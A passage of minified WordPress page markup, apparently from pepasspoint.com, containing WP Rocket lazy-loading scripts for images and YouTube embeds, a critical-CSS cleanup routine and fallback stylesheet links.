images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /></noscript></body></html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->